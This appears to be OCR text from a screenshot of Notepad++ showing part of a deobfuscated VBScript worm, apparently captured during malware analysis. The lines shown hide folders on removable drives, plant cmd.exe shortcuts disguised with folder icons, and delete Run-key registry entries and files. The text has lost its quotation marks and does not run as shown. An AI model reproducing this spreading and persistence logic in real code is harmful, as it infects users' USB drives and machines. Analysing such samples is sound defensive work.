 *C:\Users\Max\Desktop\deobfuscated.vbs - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
Microsoft Word.WsF new 1 unpacked1.vbs unpacked2.vbs unpacked3.vbs new 2 deobfus.py deobfuscated.vbs
106 end if
107 folder.attributes=2+4
108 ai=folder.name
109 set ak=az.createshortcut(drive.path\&ai.lnk)
110 ak.windowstyle=7
111 ak.targetpath=cmd.exe
112 ak.workingdirectory=""
113 ak.arguments=/c cls&cls&cls&cls&cls&cls&cls&cls&cls&cls&cls&start explorer &replace(folder.name, ,chr((17+17)) &chr((17+17)))&cls&cls&cls&cls&cls&cls&cls&cls&cls
114 ag=az.regread(hkey_local_machine\software\classes\folder\defaulticon\)
115 if instr(ag,,)=0 then ak.iconlocation=folder.path
116 else ak.iconlocation=ag
117 end if
118 ak.save()
119 next
120 end if
121 end if
122 end if
123 next
124 err.clear
125 end sub
126 sub bi
127 on error resume next
128 dim aj
129 dim ai
130 az.regdelete hkey_current_user\software\microsoft\windows\currentversion\run\&split(ar,.)(0)
131 az.regdelete hkey_local_machine\software\microsoft\windows\currentversion\run\&split(ar,.)(0)
132 aw.deletefile ar,true
133 aw.deletefile wscript.scriptfullname,true
134 for each drive in aw.drives
135 if drive.isready=true then if drive.freespace>0 then if drive.drivetype=1 then for each file in aw.getfolder(drive.path\).files
136 on error resume next
137 if instr(file.name,.)then if lcase(split(file.name,.)(ubound(split(file.name,.))))<>lnkthen file.attributes=0
138 if ucase(file.name)<>ucase(ar)then aj=split(file.name,.)
139 aw.deletefile(drive.path\&aj(0).lnk)
140 else aw.deletefile(drive.path\&file.name)
141 end if
142 else aw.deletefile(file.path)
143 end if
144 end if
145 next
146 for each folder in aw.getfolder(drive.path\).subfolders
Visual Basic file length : 8177 lines : 335 Ln : 111 Col : 22 Sel : 0 | 0 Dos\Windows UTF-8 INS
DE 22:55
25.06.2016